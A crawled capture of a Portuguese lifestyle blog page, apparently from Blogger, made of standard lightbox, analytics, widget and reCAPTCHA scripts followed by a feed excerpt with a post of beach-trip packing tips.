r,h,s,a=0,d=0,c=v.offset();if(H.unbind("resize."+te),v.css({top:-9e4,left:-9e4}),h=H.scrollTop(),s=H.scrollLeft(),O.fixed?(c.top-=h,c.left-=s,v.css({position:"fixed"})):(a=h,d=s,v.css({position:"absolute"})),d+=O.right!==!1?Math.max(H.width()-O.w-z-D-l(O.right,"x"),0):O.left!==!1?l(O.left,"x"):Math.round(Math.max(H.width()-O.w-z-D,0)/2),a+=O.bottom!==!1?Math.max(n()-O.h-N-_-l(O.bottom,"y"),0):O.top!==!1?l(O.top,"y"):Math.round(Math.max(n()-O.h-N-_,0)/2),v.css({top:c.top,left:c.left,visibility:"visible"}),y[0].style.width=y[0].style.height="9999px",r={width:O.w+z+D,height:O.h+N+_,top:a,left:d},e){var u=0;t.each(r,function(t){return r[t]!==ce[t]?(u=e,void 0):void 0}),e=u}ce=r,e||v.css(r),v.dequeue().animate(r,{duration:e||0,complete:function(){o(),q=!1,y[0].style.width=O.w+z+D+"px",y[0].style.height=O.h+N+_+"px",O.reposition&&setTimeout(function(){H.bind("resize."+te,J.position)},1),i&&i()},step:o})},J.resize=function(t){var e;$&&(t=t||{},t.width&&(O.w=l(t.width,"x")-z-D),t.innerWidth&&(O.w=l(t.innerWidth,"x")),W.css({width:O.w}),t.height&&(O.h=l(t.height,"y")-N-_),t.innerHeight&&(O.h=l(t.innerHeight,"y")),t.innerHeight||t.height||(e=W.scrollTop(),W.css({height:"auto"}),O.h=W.height()),W.css({height:O.h}),e&&W.scrollTop(e),J.position("none"===O.transition?0:O.speed))},J.prep=function(i){function n(){return O.w=O.w||W.width(),O.w=O.mw&&O.mw<O.w?O.mw:O.w,O.w}function l(){return O.h=O.h||W.height(),O.h=O.mh&&O.mh<O.h?O.mh:O.h,O.h}if($){var a,d="none"===O.transition?0:O.speed;W.empty().remove(),W=o(ae,"LoadedContent").append(i),W.hide().appendTo(F.show()).css({width:n(),overflow:O.scrolling?"auto":"hidden"}).css({height:l()}).prependTo(x),F.hide(),t(U).css({"float":"none"}),a=function(){function i(){t.support.opacity===!1&&v[0].style.removeAttribute("filter")}var n,l,a=E.length,u="frameBorder",p="allowTransparency";$&&(l=function(){clearTimeout(Q),L.hide(),c(ne,O.onComplete)},S.html(O.title).add(W).show(),a>1?("string"==typeof O.current&&M.html(O.current.replace("{current}",j+1).replace("{total}",a)).show(),I[O.loop||a-1>j?"show":"hide"]().html(O.next),K[O.loop||j?"show":"hide"]().html(O.previous),O.slideshow&&R.show(),O.preloading&&t.each([r(-1),r(1)],function(){var i,o,n=E[this],r=t.data(n,Z);r&&r.href?(i=r.href,t.isFunction(i)&&(i=i.call(n))):i=t(n).attr("href"),i&&h(r,i)&&(i=s(r,i),o=e.createElement("img"),o.src=i)})):B.hide(),O.iframe?(n=o("iframe")[0],u in n&&(n[u]=0),p in n&&(n[p]="true"),O.scrolling||(n.scrolling="no"),t(n).attr({src:O.href,name:(new Date).getTime(),"class":te+"Iframe",allowFullScreen:!0,webkitAllowFullScreen:!0,mozallowfullscreen:!0}).one("load",l).appendTo(W),se.one(he,function(){n.src="//about:blank"}),O.fastIframe&&t(n).trigger("load")):l(),"fade"===O.transition?v.fadeTo(d,1,i):i())},"fade"===O.transition?v.fadeTo(d,0,function(){J.position(0,a)}):J.position(d,a)}},J.next=function(){!q&&E[1]&&(O.loop||E[j+1])&&(j=r(1),p(E[j]))},J.prev=function(){!q&&E[1]&&(O.loop||j)&&(j=r(-1),p(E[j]))},J.close=function(){$&&!G&&(G=!0,$=!1,c(re,O.onCleanup),H.unbind("."+te),g.fadeTo(O.fadeOut||0,0),v.stop().fadeTo(O.fadeOut||0,0,function(){v.add(g).css({opacity:1,cursor:"auto"}).hide(),c(he),W.empty().remove(),setTimeout(function(){G=!1,c(le,O.onClosed)},1)}))},J.remove=function(){v&&(v.stop(),t.colorbox.close(),v.stop().remove(),g.remove(),G=!1,v=null,t("."+ee).removeData(Z).removeClass(ee),t(e).unbind("click."+te))},J.element=function(){return t(A)},J.settings=Y)})(jQuery,document,window);
//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-56511467-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6S3TXdDNwrDepppmEhryJ7-spAMQ:1765595089055';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1848040600696119107','//www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html','1848040600696119107');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1848040600696119107', 'title': 'ArroJada Mix - Dicas de Beleza, Moda, Casamento e Mais', 'url': 'https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html', 'canonicalUrl': 'https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html', 'homepageUrl': 'https://www.arrojadamix.com/', 'searchUrl': 'https://www.arrojadamix.com/search', 'canonicalHomepageUrl': 'https://www.arrojadamix.com/', 'blogspotFaviconUrl': 'https://www.arrojadamix.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-56511467-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ArroJada Mix - Dicas de Beleza, Moda, Casamento e Mais - Atom\x22 href\x3d\x22https://www.arrojadamix.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ArroJada Mix - Dicas de Beleza, Moda, Casamento e Mais - RSS\x22 href\x3d\x22https://www.arrojadamix.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ArroJada Mix - Dicas de Beleza, Moda, Casamento e Mais - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1848040600696119107/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ArroJada Mix - Dicas de Beleza, Moda, Casamento e Mais - Atom\x22 href\x3d\x22https://www.arrojadamix.com/feeds/4118223287470391542/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6932877898928885', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/ce4a0ba1ae8a0475', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '4118223287470391542', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpUIj1RPy6Op9lCayF73-L0Pw_ZImu9Jds4D0BQzXKIrRqUsjguLJUhYH4dGVxK2YOepL8M77ntDuY4PZL1sZgk5BBNGlwtBzdhxjAFuDsMfLOY3gV3_3eGrtLw2FgyqFOgZl7S4ZSGSM/s72-c/2.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpUIj1RPy6Op9lCayF73-L0Pw_ZImu9Jds4D0BQzXKIrRqUsjguLJUhYH4dGVxK2YOepL8M77ntDuY4PZL1sZgk5BBNGlwtBzdhxjAFuDsMfLOY3gV3_3eGrtLw2FgyqFOgZl7S4ZSGSM/s1600/2.jpg', 'pageName': 'Fotografia: \x22Coisas Que Me Fazem Feliz\x22', 'pageTitle': 'ArroJada Mix - Dicas de Beleza, Moda, Casamento e Mais: Fotografia: \x22Coisas Que Me Fazem Feliz\x22'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Fotografia: \x22Coisas Que Me Fazem Feliz\x22', 'description': '  Ol\xe1 pessoal, hoje tem uma postagem diferente. \xc9 uma blogagem coletiva em conjunto com o pessoal do grupo do Facebook Blogs Amigos, um grup...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpUIj1RPy6Op9lCayF73-L0Pw_ZImu9Jds4D0BQzXKIrRqUsjguLJUhYH4dGVxK2YOepL8M77ntDuY4PZL1sZgk5BBNGlwtBzdhxjAFuDsMfLOY3gV3_3eGrtLw2FgyqFOgZl7S4ZSGSM/s1600/2.jpg', 'url': 'https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4118223287470391542}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header2', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'header', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'header', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'carousel', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3695316761-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'left', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'center', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'right', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8PxrjXl6rNvMp0BnSr1r4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765595095277');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.arrojadamix.com/feeds/posts/default/-/Viagens?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 16253
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107"},"updated":{"$t":"2025-12-11T11:49:57.774-03:00"},"category":[{"term":"Dicas"},{"term":"Resenha"},{"term":"Publicidade"},{"term":"Cabelos"},{"term":"Moda"},{"term":"Lojas Internacionais"},{"term":"Cuidados"},{"term":"Casamento"},{"term":"Recebidos"},{"term":"Decoração"},{"term":"Pele"},{"term":"Saúde"},{"term":"Cachos"},{"term":"Blog"},{"term":"Roupas"},{"term":"Casa"},{"term":"Festa"},{"term":"Look"},{"term":"Compre Aqui e Ali"},{"term":"Bem-estar"},{"term":"Moda Festa"},{"term":"Casa Cozinha e Roupa lavada"},{"term":"Release"},{"term":"Noivas"},{"term":"Acessórios"},{"term":"Organizar Casamento"},{"term":"Maquiagem"},{"term":"Moda Feminina"},{"term":"Vestidos"},{"term":"Dicas Domésticas"},{"term":"Homens"},{"term":"Parceria"},{"term":"Tendências"},{"term":"Moda Modesta"},{"term":"TOP 5"},{"term":"Beleza"},{"term":"Economia"},{"term":"Viagens"},{"term":"Mulher"},{"term":"Presentes Criativos"},{"term":"Bodas de Casamento"},{"term":"Cozinha"},{"term":"Lira Cosméticos"},{"term":"Blogagem Coletiva"},{"term":"Creme de Pentear"},{"term":"Ganhar Dinheiro"},{"term":"Hidratante"},{"term":"Quarto"},{"term":"Unhas"},{"term":"Noivos"},{"term":"Receita"},{"term":"Sala de Estar"},{"term":"Dicas para Blogueiras"},{"term":"Recreação"},{"term":"Trabalho"},{"term":"Facinatus"},{"term":"Concurso Cultural"},{"term":"Dicas de Trabalho"},{"term":"Compras Online"},{"term":"Dinheiro"},{"term":"Empreendedorismo"},{"term":"Avon"},{"term":"Costura"},{"term":"Sapatos"},{"term":"Verão"},{"term":"Filmes e TV"},{"term":"Moda Cristã"},{"term":"Resposta da Cacheada"},{"term":"Viagem"},{"term":"Alimentos"},{"term":"Bebê"},{"term":"Eu Fui"},{"term":"Bahia"},{"term":"Chá de Bebê"},{"term":"Embelleze"},{"term":"Requinte Convites"},{"term":"Terapia"},{"term":"Convite Casamento"},{"term":"Inverno"},{"term":"Joias"},{"term":"Batom"},{"term":"Crianças"},{"term":"Diversão"},{"term":"Diy"},{"term":"Economizar Online"},{"term":"Perfume"},{"term":"Casamento Civil"},{"term":"Compras Inteligentes"},{"term":"Cuidados Faciais"},{"term":"Dona de Casa"},{"term":"Estudos e Leitura"},{"term":"Férias"},{"term":"Moda Evangélica"},{"term":"Moda Masculina"},{"term":"Praia"},{"term":"Artesanato"},{"term":"Desafio"},{"term":"Dicas de Moda"},{"term":"Fotos"},{"term":"Modeladores"},{"term":"Organização"},{"term":"Pés"},{"term":"Sala"},{"term":"Saúde Feminina"},{"term":"Culinária"},{"term":"Estilo"},{"term":"Financeiro"},{"term":"Griffus"},{"term":"Movéis"},{"term":"Redes Sociais"},{"term":"Renda Extra"},{"term":"Suplementos"},{"term":"Dany Santos"},{"term":"Depilação"},{"term":"Flores"},{"term":"Fotografia"},{"term":"Lingerie BR"},{"term":"Umidi Hair"},{"term":"Youtube"},{"term":"Atividade Física"},{"term":"Blogger"},{"term":"Bzz Agent"},{"term":"Churrasco"},{"term":"Divulgue"},{"term":"Eletrodomésticos"},{"term":"Inspiração"},{"term":"Madrinhas"},{"term":"Móveis"},{"term":"Natura"},{"term":"Tosave"},{"term":"Atelier Clássico"},{"term":"Barreiras Bahia"},{"term":"Bolsas"},{"term":"Cama"},{"term":"Chá de Casa Nova"},{"term":"Chá de Casamento"},{"term":"Geek"},{"term":"Limpeza"},{"term":"Luís Eduardo Magalhães"},{"term":"Maquiadoras"},{"term":"Netfarma"},{"term":"Outono"},{"term":"Saúde Masculina"},{"term":"Tecnologia"},{"term":"Texto"},{"term":"Vida Saudável"},{"term":"Óleo"},{"term":"Amor"},{"term":"Análise Corporal"},{"term":"Beauté Bio"},{"term":"Carro"},{"term":"Cosméticos"},{"term":"Desconto"},{"term":"Estética"},{"term":"Fitness"},{"term":"Garnier"},{"term":"Gota Dourada"},{"term":"Livros"},{"term":"Metas"},{"term":"Natubelly"},{"term":"Nerd"},{"term":"Outubro Rosa"},{"term":"Plus Size"},{"term":"Segurança"},{"term":"Shopee"},{"term":"Utilidades Domésticas"},{"term":"Black Friday"},{"term":"Brincos"},{"term":"Calçados"},{"term":"Cashback"},{"term":"Construção"},{"term":"Dailus"},{"term":"Dama de Honra"},{"term":"Emagrecimento"},{"term":"Entrevista"},{"term":"Esmalte"},{"term":"Exames Médicos"},{"term":"Família"},{"term":"Feira"},{"term":"Futebol"},{"term":"Hidratação"},{"term":"Kert"},{"term":"Mamãe"},{"term":"Marketing Digital"},{"term":"Marketing de Afiliados"},{"term":"Meninas"},{"term":"Moto"},{"term":"Música"},{"term":"Para Visitar"},{"term":"Pilates"},{"term":"Primavera"},{"term":"Produtividade"},{"term":"Relacionamento"},{"term":"Séries"},{"term":"Abril Azul"},{"term":"Academia"},{"term":"Acampar"},{"term":"Acessibilidade"},{"term":"Agronegócio"},{"term":"Autismo"},{"term":"Bahia Farm Show"},{"term":"Betel"},{"term":"Bijuterias"},{"term":"Calça"},{"term":"Cartão de Crédito"},{"term":"Casal"},{"term":"Chamaripa"},{"term":"Cheveux"},{"term":"Clube Sempre Pronta"},{"term":"Cronograma Capilar"},{"term":"Curiosidades"},{"term":"Cursos"},{"term":"Datine"},{"term":"Doces"},{"term":"Drenagem Linfática"},{"term":"Elevator Shoes"},{"term":"Enem"},{"term":"Esmaltes"},{"term":"Espectroautista"},{"term":"Familia"},{"term":"Flor de Amêndoa"},{"term":"Flávia Gonçalves"},{"term":"Frases"},{"term":"G.Hair"},{"term":"Home Office"},{"term":"Inauguração"},{"term":"Jafra"},{"term":"Jardim"},{"term":"Jogos"},{"term":"Kelma"},{"term":"Keyla Martiniano"},{"term":"Lar"},{"term":"Lembrancinhas"},{"term":"Loira"},{"term":"Mesa Posta"},{"term":"Muriel"},{"term":"Mães"},{"term":"Novembro Azul"},{"term":"Padrinhos"},{"term":"Palmilha de Silicone"},{"term":"Pet"},{"term":"Pinterest"},{"term":"Postcron"},{"term":"Protetor Solar"},{"term":"Reflexologia Podal"},{"term":"Reforma"},{"term":"Saia"},{"term":"Salon Line"},{"term":"Skin Care"},{"term":"São Paulo"},{"term":"Tea"},{"term":"Transporte"},{"term":"Vestibular"},{"term":"Visitas"},{"term":"óleo corporal"}],"title":{"type":"text","$t":"ArroJada Mix - Dicas de Beleza, Moda, Casamento e Mais"},"subtitle":{"type":"html","$t":"Um mix de coisas legais para animar sua navegação.\nModa cristã, Casamento, Beleza, Vida doméstica, Casa e Viagens em um só lugar."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/-\/Viagens?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/search\/label\/Viagens"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/-\/Viagens\/-\/Viagens?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"28"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-6161144018439082688"},"published":{"$t":"2025-05-16T10:00:00.001-03:00"},"updated":{"$t":"2025-05-27T23:26:02.731-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas de Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Praia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viagem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viagens"}],"title":{"type":"text","$t":"O Que Levar na Mala de Viagem para a Praia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAee0bCEdAKj7O2vn1afjLpK88tJDaNlwAGXsvWqNU9f0RXc2snnADyhA3T15DFFWif67lINGfTnbO7MwQjp-ZLY8tQni8lg2k1tuLnQ5f7WKZQ-ObvFcnRm9aMrqUO6AmxnyMLNxYiLM2j5vv90TeRQvKcMx5rgo8zDYxwsjhdN1z8bqyevmJZxC6PHs\/s600\/O%20Que%20Levar%20na%20Mala%20de%20Viagem%20para%20a%20Praia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"O Que Levar na Mala de Viagem para a Praia\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAee0bCEdAKj7O2vn1afjLpK88tJDaNlwAGXsvWqNU9f0RXc2snnADyhA3T15DFFWif67lINGfTnbO7MwQjp-ZLY8tQni8lg2k1tuLnQ5f7WKZQ-ObvFcnRm9aMrqUO6AmxnyMLNxYiLM2j5vv90TeRQvKcMx5rgo8zDYxwsjhdN1z8bqyevmJZxC6PHs\/s16000\/O%20Que%20Levar%20na%20Mala%20de%20Viagem%20para%20a%20Praia.jpg\" title=\"O Que Levar na Mala de Viagem para a Praia\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EOlá pessoal, vamos de dicas de moda e viagem?\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EO Que Levar na Mala de Viagem para a Praia: Dicas de Moda e Praticidade\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003EVai viajar para a praia e não sabe o que colocar na mala? Calma que a gente te ajuda! Nada melhor do que curtir o sol, o mar e a brisa com looks leves, confortáveis e cheios de estilo. Para não exagerar (ou esquecer algo importante), separamos este checklist prático e fashionista para montar sua mala de viagem ideal!\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ERoupas de Banho: Leve Mais de Um\u003C\/h3\u003EPeças de moda praia são indispensáveis! Leve pelo menos dois ou três modelos, assim você pode variar e ter uma opção seca enquanto outra continua úmida. Os maiôs estilosos também funcionam como body no look pós-praia! Para os homens vale shorts ou sugas.\u003Cbr \/\u003EPara conseguir mais variações, opte por modelos que combinem entre si — assim você pode fazer mix \u0026amp; match e criar novos visuais. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003ESaídas de Praia Charmosas\u003C\/h3\u003EAs saídas de praia são versáteis e salvam o look quando você quer dar uma voltinha fora da areia. Pode ser um vestidinho leve, um \u003Ca href=\"https:\/\/www.loja1triz.com.br\/kimonos\/\" target=\"_blank\"\u003Ekimono feminino\u003C\/a\u003E estampado ou uma canga estilosa que também serve como toalha. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003ERoupas Leves e Confortáveis\u003C\/h3\u003ENa praia, menos é mais! Leve peças como: \u003Cbr \/\u003E⛱️Shorts, bermudas ou calças de tecido leve \u003Cbr \/\u003E ⛱️Regatas e cropped de algodão \u003Cbr \/\u003E ⛱️Vestidos soltinhos\u003Cbr \/\u003E⛱️Macaquinho ou conjuntinhos frescos \u003Cbr \/\u003E\u003Cbr \/\u003EEssas peças são ótimas para passeios durante o dia e jantares casuais à noite. Abuse das estampas e cores alegres.\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003ECalçados e Acessórios que Valem Ouro\u003C\/h3\u003EO chinelo é item essencial para caminhar na areia. A rasteirinha entra para compor um look mais arrumadinho e, se você for fazer trilhas ou caminhar bastante, um tênis leve é ideal.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENão ocupe a mala com mil acessórios. Invista nos curingas:\u003Cbr \/\u003E⛱️Óculos de sol com proteção UV \u003Cbr \/\u003E⛱️Chapéu ou boné para se proteger do sol \u003Cbr \/\u003E⛱️Bolsa de palha ou ecobag \u003Cbr \/\u003E⛱️Bijus leves (nada de peças pesadas ou que oxidem com o sal do mar!) \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EItens de Higiene e Beleza\u003C\/h3\u003EMonte uma nécessaire funcional: \u003Cbr \/\u003E⛱️Protetor solar corporal e facial \u003Cbr \/\u003E ⛱️Hidratante pós-sol \u003Cbr \/\u003E ⛱️Shampoo, condicionador e creme para pentear (de preferência com proteção UV) \u003Cbr \/\u003E ⛱️Sabonete, desodorante, escova de dentes e creme dental\u003Cdiv\u003E⛱️Maquiagem leve (BB cream, lip tint e máscara de cílios à prova d’água já resolvem) \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EPijamas e Roupas Íntimas\u003C\/h3\u003EParece básico, mas muita gente esquece! Leve roupas íntimas o suficiente para todos os dias da viagem e um pijama confortável — principalmente se for dividir o quarto com alguém. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EToalha e Canga\u003C\/h3\u003EAlguns hotéis ou pousadas oferecem toalhas, mas é sempre bom garantir uma toalha de praia própria. E claro, a canga também funciona como toalha, forro para sentar na areia ou até para improvisar como saída de praia. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003ELooks Prontos: Evite Exageros \u003C\/h3\u003EUma dica de ouro: monte seus looks antes de colocar na mala. Experimente as combinações e pense no tempo da viagem. Isso evita levar roupa demais e ainda ajuda a economizar espaço. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EFazer a mala para a praia pode ser mais simples do que parece! Com essas dicas, você garante estilo, conforto e praticidade, sem esquecer de nada importante. 